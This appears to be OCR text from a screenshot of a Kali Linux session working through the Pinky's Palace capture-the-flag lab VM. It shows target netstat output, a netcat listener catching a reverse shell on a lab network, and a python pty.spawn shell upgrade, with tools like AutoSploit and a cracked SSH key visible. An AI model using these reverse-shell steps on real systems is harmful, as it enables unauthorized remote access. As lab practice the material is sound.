 Kali-Rolling - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Rolling Pinkys-Palace-Hard
Applications Places Terminal Mon 18:00 1
AutoSploit-master
pinky2wordlist
id_rsa
qsub
id_rsa.john
reverse-engineering
pinky@Pinkys-Palace: /usr/local/bin
File Edit View Search Terminal Help
tcp 0 0 0.0.0.0:7654 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:31337 0.0.0.0:* LISTEN
tcp 0 0 localhost:mysql 0.0.0.0:* LISTEN
tcp 0 0 192.168.1.13:48828 192.168.1.12:3434 ESTABLISHED
tcp 0 0 192.168.1.13:4655 192.168.1.12:53860 ESTABLISHED
tcp6 0 0 [::]:4655 [::]:* LISTEN
tcp6 0 0 [::]:http [::]:* LISTEN
udp 0 0 0.0.0.0:bootpc 0.0.0.0:*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 3 [ ] DGRAM 10756 /run/systemd/notify
unix 2 [ ] DGRAM 10758 /run/systemd/cgroups-agent
unix 2 [ ACC ] STREAM LISTENING 10762 /run/systemd/private
unix 2 [ ACC ] SEQPACKET LISTENING 10776 /run/udev/control
unix 2 [ ACC ] STREAM LISTENING 10778 /run/systemd/fsck.progress
unix 2 [ ACC ] STREAM LISTENING 10780 /run/systemd/journal/stdout
unix 7 [ ] DGRAM 10783 /run/systemd/journal/socket
unix 2 [ ACC ] STREAM LISTENING 13897 /run/php/php7.0-fpm.sock
unix 8 [ ] DGRAM 10834 /run/systemd/journal/dev-log
unix 2 [ ACC ] STREAM LISTENING 13937 /var/run/mysqld/mysqld.sock
unix 2 [ ] DGRAM 19581 /run/user/1002/systemd/notify
unix 2 [ ACC ] STREAM LISTENING 12927 /var/run/dbus/system_bus_socket
unix 2 [ ACC ] STREAM LISTENING 19585 /run/user/1002/systemd/private
unix 2 [ ACC ] STREAM LISTENING 19590 /run/user/1002/gnupg/S.gpg-agent.ssh
root@kali-me: ~
File Edit View Search Terminal Help
root@kali-me:~# nc -lvp 3333
listening on [any] 3333 ...
connect to [192.168.1.12] from pinkydb [192.168.1.13] 56062
id
uid=1000(pinky) gid=1000(pinky) groups=1000(pinky),1002(stefano)
python -c 'import pty; pty.spawn("/bin/bash")'
pinky@Pinkys-Palace:/usr/local/bin$ root@kali-me:~# nc -lvp 3333
listening on [any] 3333 ...
users.txt
spectre-meltdown-checker-m...
md5
panel
vmware-tools-distrib
panel.b64
Trash
pinky2
To return to your computer, press Ctrl+Alt.
Ask me anything
ENG
6:47 PM
4/15/2018